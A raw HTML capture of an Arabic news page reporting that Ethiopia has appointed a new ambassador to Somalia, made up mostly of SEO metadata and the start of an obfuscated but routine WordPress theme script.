

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qarninews.net/2023/03/13/%D8%A5%D8%AB%D9%8A%D9%88%D8%A8%D9%8A%D8%A7-%D8%AA%D8%B9%D9%8A%D9%86-%D8%B3%D9%81%D9%8A%D8%B1%D8%A7-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7-%D9%84%D9%87%D8%A7-%D9%81%D9%8A-%D8%A7%D9%84%D8%B5%D9%88%D9%85%D8%A7/
body_size: 31957
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://qarninews.net/xmlrpc.php" />
    <title>إثيوبيا تعين سفيرا جديدا لها في الصومال - شبكةالقرن</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="مقديشو - (شبكة القرن الإخبارية) - عيَّنت الحكومة الإثيوبية سفيرا جديدا في الصومال ليحل محل السفير السابق للحكومة، الذي انتهت مهمته مؤخرا. اجتمع السفير الجديد مختار محمد وير، الذي وصل الأحد إلى العاصمة الصومالية مقديشو، مع وزير الخارجية الصومالي، أبشير عمر هروسي، لتسليم نسخة من أوراق اعتماده وفق المعايير الدبلوماسية. وقال وزير الخارجية الصومالي في" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://qarninews.net/2023/03/13/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="شبكةالقرن - شبكة القرن الإخبارية" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="إثيوبيا تعين سفيرا جديدا لها في الصومال - شبكةالقرن" />
		<meta property="og:description" content="مقديشو - (شبكة القرن الإخبارية) - عيَّنت الحكومة الإثيوبية سفيرا جديدا في الصومال ليحل محل السفير السابق للحكومة، الذي انتهت مهمته مؤخرا. اجتمع السفير الجديد مختار محمد وير، الذي وصل الأحد إلى العاصمة الصومالية مقديشو، مع وزير الخارجية الصومالي، أبشير عمر هروسي، لتسليم نسخة من أوراق اعتماده وفق المعايير الدبلوماسية. وقال وزير الخارجية الصومالي في" />
		<meta property="og:url" content="https://qarninews.net/2023/03/13/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7/" />
		<meta property="og:image" content="https://qarninews.net/wp-content/uploads/2023/03/333481371_546060884176414_1883846901570307248_n.jpg" />
		<meta property="og:image:secure_url" content="https://qarninews.net/wp-content/uploads/2023/03/333481371_546060884176414_1883846901570307248_n.jpg" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="682" />
		<meta property="article:published_time" content="2023-03-13T10:04:33+00:00" />
		<meta property="article:modified_time" content="2023-03-13T10:08:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="إثيوبيا تعين سفيرا جديدا لها في الصومال - شبكةالقرن" />
		<meta name="twitter:description" content="مقديشو - (شبكة القرن الإخبارية) - عيَّنت الحكومة الإثيوبية سفيرا جديدا في الصومال ليحل محل السفير السابق للحكومة، الذي انتهت مهمته مؤخرا. اجتمع السفير الجديد مختار محمد وير، الذي وصل الأحد إلى العاصمة الصومالية مقديشو، مع وزير الخارجية الصومالي، أبشير عمر هروسي، لتسليم نسخة من أوراق اعتماده وفق المعايير الدبلوماسية. وقال وزير الخارجية الصومالي في" />
		<meta name="twitter:image" content="https://qarninews.net/wp-content/uploads/2023/03/333481371_546060884176414_1883846901570307248_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/qarninews.net\/#website","url":"https:\/\/qarninews.net\/","name":"\u0634\u0628\u0643\u0629\u0627\u0644\u0642\u0631\u0646","description":"\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/qarninews.net\/#organization"}},{"@type":"Organization","@id":"https:\/\/qarninews.net\/#organization","name":"Qarni News","url":"https:\/\/qarninews.net\/"},{"@type":"BreadcrumbList","@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/qarninews.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0623\u0646\u0628\u0627\u0621 \u0639\u0646 \u0645\u0642\u062a\u0644 \u0627\u0644\u0646\u0627\u0637\u0642 \u0628\u0627\u0633\u0645 \u062d\u0631\u0643\u0629 \u0627\u0644\u0634\u0628\u0627\u0628 2022\/10\/06 \u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a \u0628\u0631\u0626\u0627\u0633\u0629 \u0631\u0626\u064a\u0633 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 2022\/10\/06 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u064a\u0624\u0643\u062f \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0647 \u0644\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u0642\u0628\u0644\u0629 2022\/10\/06 \u0627\u062c\u062a\u0645\u0627\u0639 \u0647\u0627\u0645 \u0628\u064a\u0646 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u0648\u0642\u0627\u0626\u062f \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 2022\/10\/05 \u062c\u0648\u0628\u0627\u0644\u0627\u0646\u062f: \u0627\u0646\u062f\u0644\u0627\u0639 \u062d\u0631\u064a\u0642 \u0647\u0627\u0626\u0644 \u0641\u064a \u0633\u0648\u0642 \u0645\u062f\u064a\u0646\u0629 \u0643\u064a\u0633\u0645\u0627\u064a\u0648 2022\/10\/05 Next Prev edit post \u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0623\u0646\u0628\u0627\u0621 \u0639\u0646 \u0645\u0642\u062a\u0644 \u0627\u0644\u0646\u0627\u0637\u0642","url":"https:\/\/qarninews.net\/"},"nextItem":"https:\/\/qarninews.net\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2023\/","name":"2023","url":"https:\/\/qarninews.net\/2023\/"},"nextItem":"https:\/\/qarninews.net\/2023\/03\/#listItem","previousItem":"https:\/\/qarninews.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2023\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2023\/03\/","name":"March","url":"https:\/\/qarninews.net\/2023\/03\/"},"nextItem":"https:\/\/qarninews.net\/2023\/03\/13\/#listItem","previousItem":"https:\/\/qarninews.net\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2023\/03\/13\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2023\/03\/13\/","name":"13","url":"https:\/\/qarninews.net\/2023\/03\/13\/"},"nextItem":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#listItem","previousItem":"https:\/\/qarninews.net\/2023\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/","name":"\u0625\u062b\u064a\u0648\u0628\u064a\u0627 \u062a\u0639\u064a\u0646 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0644\u0647\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644","description":"\u0645\u0642\u062f\u064a\u0634\u0648 - (\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629) - \u0639\u064a\u0651\u064e\u0646\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0625\u062b\u064a\u0648\u0628\u064a\u0629 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644 \u0644\u064a\u062d\u0644 \u0645\u062d\u0644 \u0627\u0644\u0633\u0641\u064a\u0631 \u0627\u0644\u0633\u0627\u0628\u0642 \u0644\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0627\u0644\u0630\u064a \u0627\u0646\u062a\u0647\u062a \u0645\u0647\u0645\u062a\u0647 \u0645\u0624\u062e\u0631\u0627. \u0627\u062c\u062a\u0645\u0639 \u0627\u0644\u0633\u0641\u064a\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u062e\u062a\u0627\u0631 \u0645\u062d\u0645\u062f \u0648\u064a\u0631\u060c \u0627\u0644\u0630\u064a \u0648\u0635\u0644 \u0627\u0644\u0623\u062d\u062f \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u0645\u0642\u062f\u064a\u0634\u0648\u060c \u0645\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u060c \u0623\u0628\u0634\u064a\u0631 \u0639\u0645\u0631 \u0647\u0631\u0648\u0633\u064a\u060c \u0644\u062a\u0633\u0644\u064a\u0645 \u0646\u0633\u062e\u0629 \u0645\u0646 \u0623\u0648\u0631\u0627\u0642 \u0627\u0639\u062a\u0645\u0627\u062f\u0647 \u0648\u0641\u0642 \u0627\u0644\u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629. \u0648\u0642\u0627\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u0641\u064a","url":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/"},"previousItem":"https:\/\/qarninews.net\/2023\/03\/13\/#listItem"}]},{"@type":"Person","@id":"https:\/\/qarninews.net\/author\/abtidoon01\/#author","url":"https:\/\/qarninews.net\/author\/abtidoon01\/","name":"\u0627\u0644\u062a\u062d\u0631\u064a\u0631","image":{"@type":"ImageObject","@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/309ee3d74cc5f762d072be5d2259acf7?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u062a\u062d\u0631\u064a\u0631"}},{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#webpage","url":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/","name":"\u0625\u062b\u064a\u0648\u0628\u064a\u0627 \u062a\u0639\u064a\u0646 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0644\u0647\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644 - \u0634\u0628\u0643\u0629\u0627\u0644\u0642\u0631\u0646","description":"\u0645\u0642\u062f\u064a\u0634\u0648 - (\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629) - \u0639\u064a\u0651\u064e\u0646\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0625\u062b\u064a\u0648\u0628\u064a\u0629 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644 \u0644\u064a\u062d\u0644 \u0645\u062d\u0644 \u0627\u0644\u0633\u0641\u064a\u0631 \u0627\u0644\u0633\u0627\u0628\u0642 \u0644\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0627\u0644\u0630\u064a \u0627\u0646\u062a\u0647\u062a \u0645\u0647\u0645\u062a\u0647 \u0645\u0624\u062e\u0631\u0627. \u0627\u062c\u062a\u0645\u0639 \u0627\u0644\u0633\u0641\u064a\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u062e\u062a\u0627\u0631 \u0645\u062d\u0645\u062f \u0648\u064a\u0631\u060c \u0627\u0644\u0630\u064a \u0648\u0635\u0644 \u0627\u0644\u0623\u062d\u062f \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u0645\u0642\u062f\u064a\u0634\u0648\u060c \u0645\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u060c \u0623\u0628\u0634\u064a\u0631 \u0639\u0645\u0631 \u0647\u0631\u0648\u0633\u064a\u060c \u0644\u062a\u0633\u0644\u064a\u0645 \u0646\u0633\u062e\u0629 \u0645\u0646 \u0623\u0648\u0631\u0627\u0642 \u0627\u0639\u062a\u0645\u0627\u062f\u0647 \u0648\u0641\u0642 \u0627\u0644\u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629. \u0648\u0642\u0627\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u0641\u064a","inLanguage":"ar","isPartOf":{"@id":"https:\/\/qarninews.net\/#website"},"breadcrumb":{"@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#breadcrumblist"},"author":"https:\/\/qarninews.net\/author\/abtidoon01\/#author","creator":"https:\/\/qarninews.net\/author\/abtidoon01\/#author","image":{"@type":"ImageObject","@id":"https:\/\/qarninews.net\/#mainImage","url":"https:\/\/qarninews.net\/wp-content\/uploads\/2023\/03\/333481371_546060884176414_1883846901570307248_n.jpg","width":1024,"height":682},"primaryImageOfPage":{"@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#mainImage"},"datePublished":"2023-03-13T10:04:33+00:00","dateModified":"2023-03-13T10:08:55+00:00"},{"@type":"BlogPosting","@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#blogposting","name":"\u0625\u062b\u064a\u0648\u0628\u064a\u0627 \u062a\u0639\u064a\u0646 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0644\u0647\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644 - \u0634\u0628\u0643\u0629\u0627\u0644\u0642\u0631\u0646","description":"\u0645\u0642\u062f\u064a\u0634\u0648 - (\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629) - \u0639\u064a\u0651\u064e\u0646\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0625\u062b\u064a\u0648\u0628\u064a\u0629 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644 \u0644\u064a\u062d\u0644 \u0645\u062d\u0644 \u0627\u0644\u0633\u0641\u064a\u0631 \u0627\u0644\u0633\u0627\u0628\u0642 \u0644\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0627\u0644\u0630\u064a \u0627\u0646\u062a\u0647\u062a \u0645\u0647\u0645\u062a\u0647 \u0645\u0624\u062e\u0631\u0627. \u0627\u062c\u062a\u0645\u0639 \u0627\u0644\u0633\u0641\u064a\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u062e\u062a\u0627\u0631 \u0645\u062d\u0645\u062f \u0648\u064a\u0631\u060c \u0627\u0644\u0630\u064a \u0648\u0635\u0644 \u0627\u0644\u0623\u062d\u062f \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u0645\u0642\u062f\u064a\u0634\u0648\u060c \u0645\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u060c \u0623\u0628\u0634\u064a\u0631 \u0639\u0645\u0631 \u0647\u0631\u0648\u0633\u064a\u060c \u0644\u062a\u0633\u0644\u064a\u0645 \u0646\u0633\u062e\u0629 \u0645\u0646 \u0623\u0648\u0631\u0627\u0642 \u0627\u0639\u062a\u0645\u0627\u062f\u0647 \u0648\u0641\u0642 \u0627\u0644\u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629. \u0648\u0642\u0627\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u0641\u064a","inLanguage":"ar","headline":"\u0625\u062b\u064a\u0648\u0628\u064a\u0627 \u062a\u0639\u064a\u0646 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0644\u0647\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644","author":{"@id":"https:\/\/qarninews.net\/author\/abtidoon01\/#author"},"publisher":{"@id":"https:\/\/qarninews.net\/#organization"},"datePublished":"2023-03-13T10:04:33+00:00","dateModified":"2023-03-13T10:08:55+00:00","articleSection":"\u0623\u062d\u062f\u0627\u062b, \u0627\u0644\u0623\u062e\u0628\u0627\u0631, \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u0641\u0631\u064a\u0642\u064a, \u0633\u064a\u0627\u0633\u0629","mainEntityOfPage":{"@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/qarninews.net\/2023\/03\/13\/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/qarninews.net\/#articleImage","url":"https:\/\/qarninews.net\/wp-content\/uploads\/2023\/03\/333481371_546060884176414_1883846901570307248_n.jpg","width":1024,"height":682}}]}
		</script>
		<!-- All in One SEO -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5ac7ca=_0x5204;function _0x5204(_0x2591a7,_0x379e53){var _0x2dfeaf=_0x2dfe();return _0x5204=function(_0x5204a3,_0x5ad949){_0x5204a3=_0x5204a3-0x8d;var _0x49b0a5=_0x2dfeaf[_0x5204a3];return _0x49b0a5;},_0x5204(_0x2591a7,_0x379e53);}function _0x2dfe(){var _0x3ebbb7=['animateScroll','includes','removeEventListener','getNotice','noop','120px','start','47565hjqBik','easeInOutQuad','getBoundingClientRect','24RMbvEg','remove','windowHeight','reduce','_storage','addEventListener','number','requestAnimationFrame','dataStorage','mozRequestAnimationFrame','file_version_checker','cancelAnimationFrame','768342qrCQDy','POST','now','textContent','send','getStorage','has','documentElement','undefined','getElementsByTagName','set','innerText','httpBuildQuery','change','jnewsads','style[media]','innerHeight','open','1374UROtGM','not\x20all','className','winLoad','currentTime','getMessage','duration','stop','fps','isObjectSame','readyState','length','touchmove','removeAttribute','offsetHeight','innerHTML','function','finish','Content-type','increment','fireOnce','script','fireEvent','url','docEl','defer','get','globalBody','51008751BwfkcB','clientHeight','supportsPassive','classList','mozCancelAnimationFrame','join','onreadystatechange','style','call','performance','getTime','getText','jnews','library','docReady','webkitCancelAnimationFrame','status','extend','setRequestHeader','instr','parse','width','toPrecision','hasClass','push','webkitRequestAnimationFrame','jnewsadmin','callback','load_assets','isVisible','size','removeItem','replaceWith','setStorage','100000','scrollTo','position','top','1894885oGQYqg','boolean','border','src','floor','object','passiveOption','unwrap','3109700VYSJID','dispatchEvent','expiredStorage','setAttribute','forEach','async','media','concat','stringify','classListSupport','detachEvent','create_js','scrollTop','oRequestAnimationFrame','application/x-www-form-urlencoded','1px\x20solid\x20black','replace','hasOwnProperty','complete','addEvents','msCancelRequestAnimationFrame','test','jnewsHelper','offsetWidth','fontSize','prototype','parentNode','jnews-','getParents','9161400yARXnD','win','splice','X-Requested-With','getItem','left','boot','attachEvent','ajax','defineProperty','querySelectorAll','assets','appendChild','End','mark','innerWidth','removeClass','objKeys','webkitCancelRequestAnimationFrame','setItem','toLowerCase','createEvent','slice','post','12124QDXVns','body','response','expired','white','interactive','fixed','initCustomEvent','jnewsDataStorage','addClass','msRequestAnimationFrame','doc','zIndex','createElement','removeEvents','move','setText','Start','touchstart','measure','deferasync','getHeight','100px','GET','height','indexOf','eventType','oCancelRequestAnimationFrame','clientWidth','XMLHttpRequest'];_0x2dfe=function(){return _0x3ebbb7;};return _0x2dfe();}(function(_0x28a6fe,_0xf60909){var _0x39d19e=_0x5204,_0x4f79dc=_0x28a6fe();while(!![]){try{var _0x350253=parseInt(_0x39d19e(0x95))/0x1+-parseInt(_0x39d19e(0xf1))/0x2+parseInt(_0x39d19e(0xa7))/0x3*(-parseInt(_0x39d19e(0x126))/0x4)+parseInt(_0x39d19e(0xe9))/0x5*(-parseInt(_0x39d19e(0x14e))/0x6)+parseInt(_0x39d19e(0x14b))/0x7+-parseInt(_0x39d19e(0x10e))/0x8+parseInt(_0x39d19e(0xc3))/0x9;if(_0x350253===_0xf60909)break;else _0x4f79dc['push'](_0x4f79dc['shift']());}catch(_0x2b7981){_0x4f79dc['push'](_0x4f79dc['shift']());}}}(_0x2dfe,0xccbf5),(window['jnews']=window[_0x5ac7ca(0xcf)]||{},window[_0x5ac7ca(0xcf)][_0x5ac7ca(0xd0)]=window['jnews']['library']||{},window[_0x5ac7ca(0xcf)][_0x5ac7ca(0xd0)]=function(){'use strict';var _0x2692d4=_0x5ac7ca;var _0x282fef=this;_0x282fef['win']=window,_0x282fef[_0x2692d4(0x131)]=document,_0x282fef['noop']=function(){},_0x282fef[_0x2692d4(0xc2)]=_0x282fef['doc'][_0x2692d4(0x9e)](_0x2692d4(0x127))[0x0],_0x282fef[_0x2692d4(0xc2)]=_0x282fef['globalBody']?_0x282fef['globalBody']:_0x282fef[_0x2692d4(0x131)],_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x12e)]=_0x282fef['win']['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x43c000,_0x5c574f,_0x1a66ec){var _0x821af4=_0x2692d4;this[_0x821af4(0x8d)][_0x821af4(0x9b)](_0x43c000)||this[_0x821af4(0x8d)]['set'](_0x43c000,new 